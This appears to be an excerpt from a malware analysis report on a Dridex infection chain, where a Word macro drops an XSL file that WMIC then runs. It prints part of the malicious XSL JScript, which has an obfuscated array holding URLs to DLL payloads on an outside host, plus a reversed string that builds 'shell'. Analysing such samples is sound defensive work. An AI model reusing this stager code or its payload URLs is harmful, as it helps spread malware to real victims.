 Dridex Document
User Executed Word Document with
Macro
notepad used to drop xsl file
WMIC used to call xsl file and subsequent
downloaded DLL file
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var  a_couch_for = ["love_is_by","all_but_keep","summons_i_th","humanity_so_we","thus_hath_fed","and_stood_be
tween","https://bethermium.com/procesjost.dll ","march_within_the","how_strange_hor","gentleman_willing_shall
","https://bethermium.com/segamegadr20.dll","oph_will_but","beards_that_he","suiting_with_what","me_and_sees"
,]
var first_corse_again = ["l","l","e","h","s"].reverse().join("");
]]>
</ms:script>
excerpt from the xsl file showing betherium.com stager dll hosting site